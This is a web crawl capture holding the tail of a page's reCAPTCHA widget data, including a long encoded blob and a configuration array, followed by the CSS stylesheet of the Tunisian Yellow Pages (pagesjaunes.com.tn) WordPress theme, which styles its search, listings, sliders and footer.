iwqUbfsOnwozCu8OIKA/[base64]/CmQAUw5zDokfDvCrDmkbCpsKow4HCiHAuXMOHwrnDhQ92wojDhybCqzjDqcKcecKefVfCp8OPw6fDgHHDsREPw4BbwrTDi8KXBsKdfsOTaMO5wpp1w51NwokXwoYxw77Dk3nCh8KZwoDCtcKrw57DtcKow4pHJyXDlVh/w6xdDsOWwrRDSMO6eyYLwpI9wqdZwqHDqHrDhDXDpF/Dh2sdeAdzNsK8IxHCnsO9wp18N8OlJ8OPw5TCt2PCuMOHE8ObwocMwoYQNiUmw41lwoU0YsO3a8OOdGZ8wqbDksKGwpfCiMOrB8Oyw6fDvsOvQsKrKBXDuW3Dnj/CokzDnsOSwqTDksOJwpnDjhFqPnMjWMKPwrHCsk9tw5Z+bVXCpwvDh8Osw7DChUfCkQfCvMK2w5zCgcKJwpXDsXgvWcO9FcKvEQjCixzDjE/ClcO2eDzDriMSwpoOw5XCjMKXV2MFw6Bjw4nConDCmU3Dvk/Cu8OjXVDDsE0WIxghw4hKwoHCiMOhc01ow4g+NE0kSQ40RCHCvcKGwrnDmg3Dmg9tbhkDwo7CsHLDtS3Dn8KJG3zCr8Kacx/DvcKpNixYB2kpWXw9JRPDnw98wpl6woITOMOjWcKkwqrDvyBNMsO5YWTCrsK9wp7CmcO7wrzDvsO5w4jDlR/Ds8KgPcKtwoNiw77CrHXDvV7Do1Mgw5lqT8O/[base64]/w7IRw6zCrcK5MsKuw7bDpsKsP8OTasO9wq9cwq3ChEEHw50Cwpo5TcOSw57Ck8K4QR/CpsKTw5p5IcKkw6XCssKGVMObwpR6NivDo0IOw6/CowLChMOyZcOMFh5Zw7vDmTp5wrw7UcK9MFbCt8KCw7M8w5DCkMKaU8Kjw4waMMK6OMOww6QKw7ZSw77CqcOYwqY9w6LCmMKNwqrDpcKiJMOrw6YneVJQasKKUHXCgkTCpmLDgcK/IVgfwo5Vw44gwqrCoytYw7rCmsKiwp8iHsK9wozDpAAwwoV4VEjCkUkDw4BqSR9IewzDpi1nM0pWw69twrZsw5nCrMKgw5LDuDjDkwQrw67CqEdxVhrDh8OgdBlEwql7QVDCt8O4wovDqj/[base64]/[base64]/DucKCw4V3T0LDm8KYN8OpVcKsw4jCjMO/N3/Dixp2Z8KTS8KawofDuyNzKjZgQMOnUcO8WMKdw54wwoXCqMKjFyzCpsKTwo1jwoI1w4/Dl2UowqxFYxoxw5zChB0nOGE8w7/[base64]/CgMKDw488EFoJw5Vkb8KAcMK/[base64]/Dh3h2U8Kaw4Fywp/CjMKOw5/Cn0HDpsKWw79XbzvCvsO/w5vCr13DjcO6wofDiTHCocKtZsOeVHdyN07DjjDCncKwWcKiNMKzTk5hTwluw6Y2w7/Cp8KgLcO0AcKuw5BxQwxowoxADRjDjht/[base64]/YcOUIsOHEgPCpU0sw5LCs2HDqMKNTWHDm8Ovwp/CkHY/wojCicK8UcOmwpDCok8edgjCsMKWw6/[base64]/VcKtaWVrD207wrjDmMKMBcKSwovDoCoIFW/Ch3IbwpB3wq/CvW9fWCdswoPCiH8cdSM4DsO9FsOAw5Y5wpPDgwjDuFVQw7/DnAU6w4bCgw00DcOXwqN+w6PDg8OSw6jCq8KLccOew47Dk2UjwptQw5xIAsKaKMK8wo43Q8OjwpxkwrEXQsKRw7MIRmzDo8KPwpU1w78FQsKnOsOnwrfClMODdhJ6LAXCnCrCnALDlMKQScOlwpbCkcOfEQ0eFk/[base64]/w6/CvcKFwoTCvcKQwolawpdCw7fDnmbCrcO+w4XClyPDocKxwo4uasO2HA/Ch8KMBsK9TsOXwprDpnTCgsKERsKsHVghw6bDvMKyw7MEXcKJw5nDpU3DjsKiMcOawod+w6/[base64]/BnE7wq0wXA7CpC7Dh8OBw7lnA8O6VkfDiMKxw6jCsRXDqsOow5TDuMKsXMKgeFjCrMKuw7nCm0ZZZ3rDnWXDhifCocKZeEcrXMKWO8O1D3EgIBALw7Bffw3DmDdfNiBID8OfAD7Dk8Oxw4LDiCIjU8OYFnrDvj/CmsKLfmNTw4E2BHfCqic4w4/DkUvCkMKkYnjCscOHw5xhLsO5O8KhP0bDkmA9woTDgUTCpcKjwqvCk8KtZUM5wphlw7A2dcKHDcOlwqjCh2VZwqHDiAJJw5LDt07CoB0Bw44AacO/[base64]/DvsORw7zDrx7DogHDp8KLdmtxRTjCusOawqXCqGDDmyNeVDPDi8OTacOMw6gmbsKow7DDiMKYDsKqcsO3wq01w55gw7ZAwrHCkU3ClRA6EMKJwplWw6oKDRB4w58Awq/DrcO9w6bDmWM5ZMKew5zDqmlVwq7CoMO/f8KJEXPChXXCjy3CisKlDVrCpcKuZsKCw69GUiwpahPDg8OHX23Dtn8Bfy18IQ/Cn1HDrcOyGsOhPcOQTT3CpGvChiXDtghHwrYIGsOqaMOow6/CsmMQFG/Ch8O0aw4AwrMtwrwiw45mcB0gwq0sOlvCunXCrkJJw4bCusKPwp1cw4bDrcO4R2c1VsK/KMO9wq8yUMOsw4N9Ln89w47Dmy0jTcObWsKgI8OGwoICXcKYw5HCuhZWGwIVacO1H8OIw7IjblDDulN9MMOFw6fClUbDjSIiwoPDjULDj8KAw4bDtU04fF4INsO2w7lONsKswqbCqMK9wpXDgEARw4ovL29WM8KUworClH8vIsKbwr/Ck0U4HXvCmm4UXMOxKsKqUUPDucOhcsKewrYzwrLDqBnCkyFJOARjKk/DpcOrGxHDq8K+GcKnKnwZGMKnw7E/BMKPwrR2wqLCkUDCj8K1aD7ChzLDjQXDpsO3w4MoesKBwqTCrMOpOcOkw7/[base64]/DhcKMTUXDoFJKZcKFKVXDssKQw4kew5hyOy8pSsKjA8KTw4XCusOpw4fCqcOlwpXCo1jDpcO4w5BRHRrCsGDCvsKlXMOMw6LCjFJ+w6vDiRgMwrbDjXrDhScEQcOCwqIOw6RXw7bCpcObw7PComxSWD/DosOMT2trVsKgw4c6KW/CuMOdwpTCrRkPw4EqfgMzwpcCwrjCicKMwrccwqjCsMOzwq5Nwpc/w5RtBm3DjSxaEB5Jw4wOVl90G8KpwpPDqQ8zSEQhw6jDpMOZLEUCJUULwpbDgcKZw6TCi8KAwrQww5DDpMOrwrJmQcKow57DrsKbwofCgnIhw4HDnsKuQcO9McK4woXDo8OCW8K3YmxdYQ/DiTwBw7ACwqTDkk/DnhnCnMO4w73DrADDgcOUEy7DlBNcwoUxF8O1JVrCum3Cq21CHsOmDxjCpRFsw67CmAYUwoLCnDXDogVkwoMCQ0EZw4ICwr5BGzXDrlg6WcO/w6dWwoHDrcKpX8OMZ8KEwpnDtsOsTTM1w5zDr8O3w6hTw7nDsF/[base64]/DkMOJOcOiScOUwo1kQMK3esKUw6ElwrvDpDBSwpNZJcOAwpbDscOMZcOHJsOvShfDucKOXcOwwpRpw5VPZHhAWsOpwpbCqHfCrjzDgmjDjsK8wottwqJswqLCl2dNInV5w58SXxjCrCEeYgvCpQ/[base64]/HDZFZztEwogdwpRTY8KUWMKrw4tVD8KxwoEVw4BCwqbCvEoGw5p6w6kJMWg7wq3CtRtQGsKiw7cLw68Ew4h2Z8Ofw4/[base64]/w5HCq8Ocw53DuMOfKsOmw6PDqifCpcOWwrvDoWk/AcOKwpNkwr0zwrtEw6UgwrZ5wq1/GVNBJsKLA8Kyw4pMQsKFwr7DtMKQw5HCqsOkFcK4BEfDrMKAfHR8FcO1ITLDl8O4OcOMEQR+VsO+B3VVwpfDqyIudcKjw7sPw7PCncKOw7nClMK+w4PCpjrCiUDDi8OpJTM6Wi49wrPCnE/[base64]/Dn8KPDH9VYsOwVcK2w7jDum3DrcOGw7IXw4fDhRHCrcK0SmnCjMOCZsKhD3XCmGHDmU4+wqBDw7xgwr7CjEvDg8K/d1rCtsOQHlHDgSLDkkMXwo7Dgxxiw58hw7LCvWYmwoA5ccKqGMOQwoPDkTUhw7bCg8OYdsO7wpFsw6cFwo/[base64]/CgEbCiWXCjcKOwq81TWs7w5cPwocbasO/IcOtw6fCmQzCoTjCl8OFEn9NL8KfwqrCqMOWwp/DvsOrChQdYCLDmy/DoMKXHWgHZcKFJMONwofDmcOAAMKow6kKe8Kdwq1aScO/w7jDiAx/w5/DqMKHTsO8w780wol6w4vCuMOySMKTwpdww7jDmsOtJEvDpUR0w4bCtcOfVyHCh2TCn8KBRcOdOQrDncKtTMOwACo6wrEgNcKNa3k3wqU8bnwkwr8Xw5puIsKSGcOjw45eXnLDtEbCozMZwqPCrcKEwppPc8KkwovDpEbDn3bCnUB3P8KHw5/DvTzCl8OoP8KnE8Kzw5suwqFoBT4COk/DocKgGhPDrcKvwozCosO2Z00Ld8Ktw7EkwojCtmBmZRhWwrAfw6U7Cn15Z8O7w7dLXyDCglrDrSUIw5DDlMO0wrFKw67DiCITw5/Cm8KjfsOAF2Ejcmcpw7bDkArDkm5/VB7DpMK6UsKQw7tyw7FyFcKrwpXDjyjDmBd1w64ubcOKQcOuw53Cj1N3woZ6ZBPDssKuw6/[base64]/woBpwpzClR1pWxclWMOBw685wp/CqsKYVMOgwovDpcKfwpfCq8OXBTQjMMK+I8KQSj4hJFzDvQJ2woAJeAnDhMK6S8K3XsKJwrldwqvDpj9Ew5TChsK+ZsOHGwDDrsKsw6V5by7Ct8KiWk9AwqoTb8OGw58gw5LCpx7CigfCrhXCncOuFsOZw6DDtXzDkMKUw6/Dv1VmEsKhKMK+w5zDgHfDtsOhScKdw4DCgsKZM1tTwrDCpX/[base64]/Dr8K+T8OMw5/Cg8K+w7snwqs8wrlBwoHCjcKSw7kvwpDCs8Kvw5DCi2BqQsOrZMOUW3DDgkcDw5DCvSENwrXDoilEw4QTw4zCn1vDvGJ9UcKPwpFFMsOFD8KfGMOPwpw0w53DtDrCrMOGGEIkSyDDskTCsBM0wqp/esOMGWMlSMOzwrXCp39fwqBLwoDCnwMQw7HDsGlKIh3CmMOnwrM6RsO4w4vChMOEwoZOK0rDsEASG2k6B8OkJDdYQFHCt8OAUR9TYVd5w4DCrcOtwrfCl8OlZSIRLsKIwrJ9woRGw5/DlcO6YUjDoB5vRcO1YDjCgcKsOB/CpMO9McKww79wwqTDh1fDslrCnhDCrnjCkwPDnsOrLFsuwpd3w7IoAcKDd8KmIiJYHDnCgXvDqTjDlHrDgEDDiMKPwr1swrnDpMKdSFDDqh7ClMKGBQDDi0fDusKdw7sEUsK9EUw1w7/CpnrCkzDDrMKsRcOVwq3DvCMyW2TClAPDumTCkgIQeDzCtcOzwoVVw6TDisKoYT/CmCJCGlHDiMKewrbDsEvCuMO5PAvDkcOiOnkLw6USw4/Ds8K8YEXCsMODaRdEccO/PgHDsDTDssO2Oz7Csz8eX8KQwqTCv8K6dMOVw6TCtRoQwrJvwq5hCCXClMOFCMKlwq5LG3hlPRtdJ8KfIAhYXg/CuzdbNlZ8wqzCnXTCjsK4w7zDmMOVw4whEzDClMKyw68KSBfDlsOHQDkwwoAKVH1HcMOVw7vDu8ONw7FTw7QhaTzCmhpwO8KGw6FwP8Kiw6Ywwq9/[base64]/[base64]/U8KeNU5JVgHDl1JpViRrwqQtbU9lSG5dPmsXVWwMw7E5Vn7CpcOv\x22],null,[\x22conf\x22,null,\x226LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,534],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://pagesjaunes.com.tn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZNpVcFxnQ/3zAQPysrP3WhfVNvORxxNa8DqQVUR47EI\\u003d\x22,1,0,null,1,1763103813218,0,0,[124,2,176,148],null,[52,38,126,169],\x22RC-ELbwwzTaGnxzeA\x22,null,null,null,null,null,\x220dAFcWeA5FpxSG_wCzertUNesuOgaEx9jFK5AaxxiwikUvUyOZF75PILMINf_phXV1aEkgHCf4LmjlfAQQdzBAI7mO6TcBuDwRkA\x22,1763186613393]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/style.css
body_size: 9260
content:
@import url('https://fonts.googleapis.com/css?family=Poppins:400,500,700');

html, body{
    height: 100%;
    width: 100%;
    font-family: 'Nunito Sans', sans-serif !important;
    color: #181818 ;
    line-height: 1.5em;
}
ul {
    padding-left: 10px;
}
p{
    margin: 0 0 1em;
}
.form-control{
    background-clip: initial;
}
.rounded-circle{
    border-radius: 50%;
}
p.lead {
    font-size: 18px !important;
    font-weight: 400;
    line-height: 30px;
}
.btn {
    background: #ffe928;
    border: 2px solid #ffe928;
    font-size: 18px;
    font-family: "Zilla Slab";
    font-weight: bold;
    padding: 10px;
    border-radius: 3px;
}
.btn-primary {
    background-color: #ffe928;
    color: #181818;
    border: 1px solid #ffe928;
    font-size: 16px;
    font-weight: bold;
}
.btn-primary:hover{
    opacity: 0.7;
    background-color: #ffe928;
    color: #181818;
    border: 1px solid #ffe928;
}
.btn_link_3 {
    background: #fff;
    border: 1px solid #181818 !important;
    border-radius: 3px !important;
    font-weight: bold !important;
    font-size: 13px !important;
    font-family: 'Nunito Sans', sans-serif !important;
    padding: 4px 7px !important;
    margin-right: 5px;
}
.btn_link_4 {
    background: #ffe928;
    border: 1px solid #ffe928 !important;
    border-radius: 3px !important;
    font-weight: bold !important;
    font-size: 13px !important;
    font-family: 'Nunito Sans', sans-serif !important;
    padding: 4px 7px !important;
    margin-right: 5px;
}
.btn_link_5:last-of-type{
    margin-left: auto;
    float: right;
    margin-top: 30px;
}
.contact-info-box .tab-content .tab-pane {
    font-size: 13px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 10px;
    background: #f2f2f2;
    margin-right: -10px;
    float: right;
    border-radius: 3px;
    line-height: 23px;
}
.tab-pane.tab-mail {
    padding: 0 10px 10px !important;
}
input {
    border: 1px solid rgba(24,24,24,.3);
    color: #181818;
    outline: none;
    font: inherit;
    width: 100%;
    line-height: 1;
    width: 100%;
    display: block;
    padding: .8em;
    background: transparent;
    font-size: .875rem;
}
/* popup */
.modalDialog {
    position: fixed;
    font-family: Arial, Helvetica, sans-serif;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.8);
    z-index: 99999;
    opacity:0;
    -webkit-transition: opacity 400ms ease-in;
    -moz-transition: opacity 400ms ease-in;
    transition: opacity 400ms ease-in;
    pointer-events: none;
    z-index: 999;
}
.modalDialog:target {
    opacity:1;
    pointer-events: auto;
}
.modalDialog > div {
    width: 30%;
    position: relative;
    margin: 10% auto;
    padding: 1%;
    background: #fff;
}
div#openModal form {
    width: 80%;
    margin: 20px auto;
}
div#openModal h2 {
    text-align: center;
}
.modalDialog .btn {
    text-transform: uppercase;
    display: block;
    margin: 0 auto;
    padding: 10px 20px;
}
/* End popup */
/* headline*/
.section-title.headline {
    position: relative;
    margin-bottom: 115px;
}
.headline h2 {
    font-size: 3.75rem;
    font-weight: normal;
    margin: 0;
    padding: 0;
    line-height: 1.15;
    display: block;
    font-family: "Zilla Slab";
}
.headline_content {
    display: block;
}
h2 .headline_content > span:after{
    width: 70px;
    content:'';
    margin-left: -35px;
    position: absolute;
    width: 50px;
    left: 50%;
    border-bottom: 2px solid #ffe928;
    bottom: 0px;
}
h2 .headline_content:after{
    content: '';
    border-color: rgba(24,24,24,.1);
    display: block;
    margin: .55em auto .8em;
    border-style: solid;
    border-width: 0 0 2px;
    width: 50%;
}
.content_subheadline {
    font-size: 1.25rem;
    margin-bottom: 50px;
}
/* End headline*/
.PageWrap {
    position: relative;
    overflow: hidden;
    display: flex;
    flex-direction: column;
}
header .container-fluid{
    padding: 0;
}
.header-bottom {
    z-index: 99;
    display: block;
    position: relative;
}
.carousel {
    position: absolute;
    display: block;
    top: 0;
    max-height: 318px;
    z-index: 1;
}
header .carousel-inner{
    max-height: 318px;
}
header{
    min-height: 200px;
}
.header-top p{
    font-size: 1.1em;
    font-weight: 600;
    position: relative;
    z-index: 99;
    color: white;
}
.header-top p a{
    color: #fff;
}
/* NAV Top */
.navbar-brand{
    z-index: 1000;
    position: relative;
}
.navbar{
    padding: 10px 0;
    z-index: 999;
}
.navbar-nav li{
    position: relative;
}
.navbar-nav li:first-child:before{
    content:url("../img/login.png") ;
    width: 25px;
    height: 25px;
    position: absolute;
    left: -23px;
}
.navbar-nav li a:hover{
    font-weight: 500;
    color: #ffe928 !important;
}
.navbar-nav li:first-child a {
    border: none;
}
.navbar-nav li a img{
    margin-top: -3px;
}
.nav-link{
    font-size: 1.1em !important;
    padding: 0 10px !important;
}
.navbar-nav li a {
    border-left: 2px solid #fff;
}
.page-template-page-cms .navbar-nav li:first-child a , .page-template-page-cms .navbar-nav li:last-child a{
    border: none;
}
.navbar-light .navbar-nav .nav-link , .navbar-light .navbar-nav .active>.nav-link {
    color: #fff !important;
    font-weight: 600;
}
/* END NAV Top */
.header-bottom p {
    text-align: center;
    font-weight: bold;
    color: #fff;
    font-size: 30px;
}
.header-bottom p a{
    color: #fff;
    line-height: 62px;
}

/* SEARCH */

#Search {
    top: 0;
    z-index: 10;
    position: relative;
}
.home #Search form label{
    color: white;
}
#Search form label {
    color: #181818;
    font-size: 19px;
    /* text-transform: capitalize; */
    font-style: italic;
    letter-spacing: 1px;
}
#Search .form-control {
    height: 46px;
    padding: 10px 10px 10px;
    border: 1px solid yellow;
    border-radius: 0;
    color: white !important;
    background: none;
    font-weight: bold;
}
option.optioncity-name {
    color: #181818;
}
input.form-control::placeholder , input.form-control {
    color: #fff !important;
}
.postal-code-select option.optionGroup {
    font-weight: bold;
    background: #181818;
}
.modalDialog input::placeholder , .modalDialog input{
    color: #abaaaa !important;
}
#Search button svg.svg-inline--fa.fa-search.fa-w-16 {
    margin-right: 9px;
}
#Search .form-group {
    padding: 0 1rem;
}
span.select2-selection.select2-selection--single {
    height: 46px;
    padding: 10px;
    border: 1px solid yellow;
    border-radius: 0;
    color: white !important;
    background: none;
    font-weight: bold;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #fff !important;
    font-size: 14px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 100% !important;
    top: 0 !important;
    right: 0 !important;
    width: 25px !important;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #fff transparent transparent transparent !important;
    border-width: 8px 7px 0 7px !important;
    left: initial !important;
    margin-left: 0px !important;
    margin-top: 0px !important;
    top: 50% !important;
}
.select2-results__option {
    font-size: 14px;
    line-height: 16px;
    /* background: #eee; */
}
.select2-container{
    width: 100%;
}
/* END SEARCH */

/* BANNER */
section#banner {
    padding: 15px 0;
    position: relative;
    width: 100%;
}
.banner-pub {
    text-align: center;
}
/* END BANNER */

/* Banner-2 */
#banner-2 {
    position: relative;
    padding: 15px 0;
    background: rgb(255,255,255);
    background: linear-gradient(0deg, rgba(255,255,255,1) 20%, rgba(214,214,214,1) 100%);
}
#banner-2 .jumbotron{
    position: relative;
    padding: 20px;
    background-image: url(../img/espace-affaire.jpg) !important;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 98%;
    color: #fff;
    margin-bottom: 10px;
}
#banner-2 .jumbotron h4{
    font-size: 25px;
    font-weight: bold;
    color:#ffe928;
}
#banner-2 .jumbotron h4 span{
    color: #fff;
}
#banner-2 .jumbotron ul {
    position: absolute;
    bottom: 10px;
    list-style: none;
    padding-left: 10px;
}
#banner-2 .jumbotron ul li a{
    color: white;
    font-size: 20px;
    font-weight: normal;
    line-height: 30px;
}
/* End Banner-2 */

/*Categories slider */
.slider-categories {
    position: relative;
    margin-top: -160px;
    width: 100%;
}
.slider-categories a {
    color: #fff;
    font-family: 'Zilla Slab', serif;
    font-size: 20px;
    font-weight: 500;
}
/*End Categories slider */
.brands_slider_container {
    height: auto;
    position: relative;
    width: 90%;
    margin: 0 auto;
}
.brands_slider , .customer-logo {
    height: 100%;
}
.brands_item , .customer_item {
    height: 100%
}
.brands_item img , .customer_item img {
    max-width: 100%
}
.brands_nav , .customer_nav {
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 5px;
    cursor: pointer
}
.brands_prev:before{
    content: url("../img/prev.png");
    width: 15px;
    height: 15px;
    position: absolute;
    left: -56px;
    bottom: 10px;
}
.brands_next:after{
    content: url("../img/next.png");
    width: 15px;
    height: 15px;
    position: absolute;
    right: -56px;
    bottom: 17px;
}

.customer_prev:before{
    content: url("../img/customer-prev.png");
    width: 26px;
    height: 26px;
    position: absolute;
    left: -71px;
    bottom: 32px;
}
.customer_next:after{
    content: url("../img/customer-next.png");
    width: 26px;
    height: 26px;
    position: absolute;
    right: -71px;
    bottom: 32px;
}
#customer {
    width: 100%;
    position: relative;
    padding: 15px 0;
}
/* section-activite */
.section-activite {
    position: relative;
    width: 100%;
    padding: 50px 0;
}
.section-activite .headline_content{
    text-align: center;
}
.section-activite .slick-slide{
    position: relative;
}
.content-slider {
    position: absolute;
    top: 45%;
    left: -24px;
    right: 0;
    margin: 0 auto;
    width: 86%;
    text-align: center;
}
.content-slider h3 a{
    color: #fff;
    font-weight: bold;
    font-size:15px;
    margin-bottom: 35px;
}
.content-slider h3 a:hover{
    text-decoration: none;
    opacity: 0.8;
}
.content-slider h3 a:after{
    clear: both;
    content: ' ';
    line-height: 0;
    display: table;
    position: absolute;
    left: 50%;
    border-bottom: 2px solid #ffe928;
    bottom: 0;
    width: 50px;
    margin-left: -25px;
}
.content-slider a{
    color: #fff;
    font-size: 17px;
}
.content-slider .subheadline {
    display: none;
}
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before{
    opacity: 1 !important;
}
.slick-prev:before{
    content: url("../img/customer-prev.png") !important;
    width: 26px;
    height: 26px;
    position: absolute;
    left: -9px;
}
.slick-prev {
    left: -50px !important;
}
.slick-next {
    right: -50px !important;
}
.slick-next:after{
    content: url("../img/customer-next.png");
    width: 26px;
    height: 26px;
    position: absolute;
    right: -9px;
}
.slick-next:before {
    display: none;
}
.slick-slide img{
    max-width: 195px;
}
.slick-dotted.slick-slider {
    width: 90%;
    margin: 0 auto 30px;
}
/* End section-activite */

/* mobile-bloc */
section.mobile-bloc {
    position: relative;
    width: 100%;
    padding: 0 0 50px;
}
.mobile-bloc .section-title.headline {
    margin-bottom: 80px;
}
.mobile-bloc .fa-apple {
    font-size: 23px;
    margin-right: 10px;
}
a.btn.btn_link:hover {
    background: white;
    border: 2px solid #181818;
}
a.btn.btn_link_2 {
    background: #fff;
}
a.btn.btn_link_2:hover {
    background: #ffe928;
}
.mobile-bloc .btn-inner-content{
    margin-top: 50px;
}
.mobile-bloc h2 .headline_content:after{
    margin: .55em 0 .8em;
}
.mobile-bloc h2 .headline_content > span:after{
    margin-left: 0;
    left: 0;
}
input.wpcf7-form-control.wpcf7-submit.btn.btn_link {
    width: fit-content;
    background: #ffe928;
    font-family: "Zilla Slab";
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
    padding: 10px;
    color: #181818 !important;
}
input.wpcf7-form-control.wpcf7-submit.btn.btn_link:hover{
    border: 2px solid #181818;
    background:#fff;

}
/* End mobile-bloc */

/* testimonial */
.testimonial{
    width: 100%;
    position: relative;
    padding: 100px 0;
    background-color: #ffe928;
}
.testimonial .section-title.headline {
    text-align: center;
}
.testimonial .content_subheadline{
    font-family: 'Zilla Slab', serif;
    font-size: 32px;
    font-weight: normal;
    font-weight: 500;
}
.testimonial h2 .headline_content:after{
    border-color: #181818;
}
.testimonial .section-title.headline {
    margin-bottom: 80px;
}
.testimonial  h2 .headline_content > span:after {
    border-bottom: 2px solid #fff;
}
.testimonial h2{
    font-family: 'Zilla Slab', serif;
}
.bd-placeholder-img {
    background: #fff;
    width: 210px;
    height: 210px;
    padding: 60px 0 0;
    margin: 0 auto 40px;
}
.bd-placeholder-img img{
    margin: auto;
    display: block;
}
/* End testimonial */

/* Content-Holder */
.content-Holder{
    padding-top:4em;
}
/* end Content-Holder */

/* listing_view */
.listing_image {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    height: 100%;
}
.listing_box{
    padding: 0 15px;
    border: 1px solid #e6e6e6;
    margin-bottom: 20px;
}
.box-vip{
    border: 3px solid #ffe928 !important;
}
h2.listing-title {
    font-weight: bold;
    font-size: 17px;
}
h2.listing-title a {
    color: #181818;
}
.listing-adress {
    font-weight: bold;
    font-size: 13px;
}
.contact-info-box ul#pills-tab {
    width: fit-content;
    float: right;
}
.contact-info-box #pills-tabContent {
    float: right;
    padding: 0 10px 0 0;
    min-width: 100%;
    text-align: right;
}
.contact-info-box .tab-pane span {
    background: #eee;
    padding: 10px;
    font-size: 14px;
    letter-spacing: 1.4px;
}
.nav-pills .nav-link {
    border-radius: 0;
}
.listing-header {
    position: relative;
    border-bottom: 1px solid #cdcdcd;
}
.listing-content {
    padding: 15px 0 0;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: baseline;
}
h6.listing-category {
    font-weight: bold;
    font-size: 12px;
    color: #181818;
    text-transform: uppercase;
}
a.secteur-cloud {
    color: #181818;
}
a.secteur-cloud:hover {
    text-decoration: none;
    opacity: 0.6;
}
.contact-info-box {
    max-width: 334px;
    float: right;
}
.contact-info-box ul li:last-child a.btn_link_4{
    margin-right: 0;
}
.listing-content p {
    font-size: 14px;
    display: block;
    width: 100%;
}
.listing-bottom{
    display: flex;
}
.box-rating {
    margin-left: 10px;
}
/* End listing_view */

/* FOOTER */
footer{
    width: 100%;
    position: relative;
}
footer .content-footer{
    position: relative;
    padding: 70px 0 30px;
    border-bottom: 1px solid #181818;
}
footer .footer-bottom{
    padding: 10px 0;
}
footer .img-footer {
    margin-bottom: 25px;
    display: block;
}
footer .column_content_inner h3 {
    font-size: 1.5625rem;
    font-family: "Zilla Slab";
    font-weight: bolder;
    line-height: 1.15;
    margin-bottom: 30px;
}
footer .column_content_inner p{
    line-height: 10px;
}
footer .column_content_inner p {
    line-height: 1.7;
}
footer .column_content_inner ul{
    padding-left: 10px;
}
footer .column_content_inner ul li {
    list-style: none;
    padding-top: .3em;
    padding-bottom: .3em;
}
footer .column_content_inner ul li a {
    color: #181818;
}
footer .img-footer{
    margin-bottom: 20px;
}
footer .social-footer a .svg-inline--fa {
    color: #181818;
    margin-right: 7px;
    font-size: 20px;
}
footer .social-footer a .svg-inline--fa:hover{
    opacity: 0.8;
}
footer .container{
    border-top: 3px solid #000;
    position: relative;
}
.home footer .container{
    border-top: none;
}
.home footer .container:before{
    display: none;
}
footer .container:before{
    content: '';
    position: absolute;
    width: 20%;
    left: 0;
    border-bottom: 3px solid #ffe928;
    top: -3px;
}
/* END FOOTER */
.Content-Holder {
    padding: 0;
    margin-top: 0;
}
.page-template-page-cms .Content-Holder {
    margin-top: 0;
}
.home .Content-Holder , .listing .Content-Holder{
    margin-top: 0 !important;
}
.top-content-holder .container {
    padding: 30px 0;
}
.home .Content-Holder {
    padding: 50px 0 !important;
}
.top-content-holder #Search {
    padding: 0 0 30px;
}
/* single-listing */
.single-listing-item {
    padding: 50px 0 0;
}
.single-listing-category {
    font-weight: 600;
    font-size: 18px;
    font-family: "Zilla Slab";
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
    padding: 0px 0 10px;
    margin: 0 0 20px;
}
.single-listing-category:after{
    background-color: #ffe928;
    height: 3px;
    width: 10%;
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 999
;
}
.single-listing-category:before{
    background-color: #181818;
    height: 3px;
    width: 40%;
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
}
h1.single-listing-title {
    font-size: 27px;
    font-weight: 500;
    text-transform: uppercase;
    font-family: "Zilla Slab";
    display: flex;
    justify-content: flex-start;
}
.star-term {
    margin-left: 10px;
}
.single-societe h2 {
    font-weight: bold;
    font-size: 19px;
    margin: 0 0 25px;
    padding: 0 0 0 1rem;
}
.box-info {
    padding-left: 22px;
    font-size: 15px;
    font-weight: normal;
}
.box-info img {
    vertical-align: sub;
}
.box-info .svg-inline--fa{
    margin-right: 10px;
}
.single-listing-logo {
    float: right;
}
.single-listing-rating {
    float: right;
    margin: 20px 0 0;
}
.single-listing-btn .btn{
    padding: 5px 10px !important;
}
.single-listing-btn .btn {
    padding: 5px 20px !important;
    font-family: 'Nunito Sans', sans-serif !important;
    font-size: 16px !important;
}
.single-listing-btn .btn span {
    font-size: 17px;
    letter-spacing: -2.5px;
    font-weight: bolder;
    margin-left: 10px;
    color: #181818;
}
.single-listing-photo {
    display: flex;
}
.single-listing-photo img.img-fluid {
    margin: 0 5px;
}
.single-listing-comments {
    margin: 0 0 1em;
    padding: 3em 0;
}
.single-listing-comments ul.comments {
    list-style: none;
    display: block;
    padding-left: 0;
    margin: 0;
}
.single-listing-comments ul.comments li{
    border-top: 1px solid rgba(24,24,24,.1);
}
.single-listing-comments ul.comments li:first-child{
    border-top:none;
}
.single-listing-comments ul.comments li > article {
    padding: 1.25em 0;
    position: relative;
    width: 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}
.single-listing-comments ul.comments li > article .commentAvatar {
    padding: 0 30px 0 0;
    -webkit-flex: 1 0 120px;
    -ms-flex: 1 0 120px;
    flex: 1 0 120px;
}
.single-listing-comments ul.comments li > article .commentAvatar img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}
.single-listing-comments ul.comments li > article .commentTxt {
    padding: 0;
    -webkit-flex: 1 1 100%;
